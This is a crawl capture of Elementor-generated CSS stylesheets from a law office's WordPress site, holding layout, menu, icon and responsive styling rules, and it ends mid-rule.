.elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-3818c57-font-size:40px;--e-global-typography-c4540af-font-size:20px;--e-global-typography-669eee9-font-size:20px;--e-global-typography-7aff91a-font-size:20px;--e-global-typography-c8a1b4c-font-size:34px;--e-global-typography-c8a1b4c-line-height:1em;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 h1{font-size:39px;}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-33.css?ver=1695421610
body_size: -189
content:
.elementor-33 .elementor-element.elementor-element-0925f5f{--display:flex;--background-transition:0.3s;}.elementor-33 .elementor-element.elementor-element-27dc897 .elementor-posts-container article{margin-bottom:35px;}.elementor-33 .elementor-element.elementor-element-27dc897 .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-33 .elementor-element.elementor-element-27dc897 .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-7.css?ver=1749310704
body_size: 1896
content:
.elementor-7 .elementor-element.elementor-element-46d766b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-46d766b:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-46d766b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-46d766b, .elementor-7 .elementor-element.elementor-element-46d766b::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon{padding-right:3px;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-text{color:var( --e-global-color-de4cdd8 );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon{padding-right:3px;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-text{color:var( --e-global-color-de4cdd8 );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-global-97{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-global-97 .elementor-widget-container{text-align:center;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.3em;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon i{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-global-97 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon:hover{background-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-element-538828e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7 .elementor-element.elementor-element-538828e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-538828e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-538828e, .elementor-7 .elementor-element.elementor-element-538828e::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-f287645{--display:flex;--min-height:120px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-22ebed1{--display:flex;--min-height:120px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-family:var( --e-global-typography-3818c57-font-family ), Sans-serif;font-size:var( --e-global-typography-3818c57-font-size );font-weight:var( --e-global-typography-3818c57-font-weight );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-global-96.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-global-96.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-3c09161 );color:var( --e-global-color-3c09161 );border-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-global-96{--icon-box-icon-margin:14px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon{font-size:36px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:23px;font-weight:700;line-height:20px;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-bf3ab6e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7 .elementor-element.elementor-element-bf3ab6e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-bf3ab6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-bf3ab6e, .elementor-7 .elementor-element.elementor-element-bf3ab6e::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-669eee9-font-family ), Sans-serif;font-size:var( --e-global-typography-669eee9-font-size );font-weight:var( --e-global-typography-669eee9-font-weight );text-transform:var( --e-global-typography-669eee9-text-transform );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-de4cdd8 );fill:var( --e-global-color-de4cdd8 );padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:100%;--e-nav-menu-divider-color:var( --e-global-color-de4cdd8 );--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle:hover{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-24875f0 );border-bottom-width:1px;}.elementor-7 .elementor-element.elementor-element-1a38826 div.elementor-menu-toggle{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 div.elementor-menu-toggle svg{fill:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__container{min-height:50px;}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:var( --e-global-color-de4cdd8 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__input, .elementor-7 .elementor-element.elementor-element-dcb229a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7 .elementor-element.elementor-element-dcb229a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );border-radius:3px;}.elementor-7 .elementor-element.elementor-element-dcb229a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );border-radius:3px;}.elementor-7 .elementor-element.elementor-element-dcb229a{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}@media(max-width:1366px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1200px){.elementor-7 .elementor-element.elementor-element-1a38826{--nav-menu-icon-size:30px;}.elementor-7 .elementor-element.elementor-element-1a38826 > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:880px){.elementor-7 .elementor-element.elementor-element-538828e{--min-height:0px;}.elementor-7 .elementor-element.elementor-element-f287645{--min-height:100px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon{font-size:32px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon svg{height:32px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-f287645{--min-height:75px;}.elementor-7 .elementor-element.elementor-element-a7b8bd0 .elementor-heading-title{font-size:36px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon{font-size:26px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon svg{height:26px;}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-46d766b{--content-width:1200px;}.elementor-7 .elementor-element.elementor-element-22ebed1{--content-width:1200px;}.elementor-7 .elementor-element.elementor-element-bf3ab6e{--content-width:1200px;}}@media(min-width:2400px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-92.css?ver=1758222742
body_size: 422
content:
.elementor-92 .elementor-element.elementor-element-c8c51ef{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-c8c51ef:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-c8c51ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ecce24d );}.elementor-92 .elementor-element.elementor-element-c8c51ef, .elementor-92 .elementor-element.elementor-element-c8c51ef::before{--border-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-9101db8 .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-585bbef .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-d36e6e6 .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-5ce51ea{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:flex-end;--background-transition:0.3s;--margin-block-start:-12px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-92 .elementor-element.elementor-element-5ce51ea:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-5ce51ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-primary ) 90%, #1F2A4000 10%);}.elementor-92 .elementor-element.elementor-element-5ce51ea, .elementor-92 .elementor-element.elementor-element-5ce51ea::before{--border-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon svg{height:28px;}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon svg{height:28px;}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon svg{height:28px;}@media(max-width:880px){.elementor-92 .elementor-element.elementor-element-c8c51ef{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-116.css?ver=1748531104
body_size: 1508
content:
.elementor-116 .elementor-element.elementor-element-7921dea7{--display:flex;--min-height:22vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--gap:30px 30px;--background-transition:0.3s;--overlay-opacity:1;}.elementor-116 .elementor-element.elementor-element-7921dea7:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-7921dea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://leonedev.wpengine.com/wp-content/uploads/2023/05/Boston-dusk2.jpeg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-7921dea7::before, .elementor-116 .elementor-element.elementor-element-7921dea7 > .elementor-background-video-container::before, .elementor-116 .elementor-element.elementor-element-7921dea7 > .e-con-inner > .elementor-background-video-container::before, .elementor-116 .elementor-element.elementor-element-7921dea7 > .elementor-background-slideshow::before, .elementor-116 .elementor-element.elementor-element-7921dea7 > .e-con-inner > .elementor-background-slideshow::before, .elementor-116 .elementor-element.elementor-element-7921dea7 > 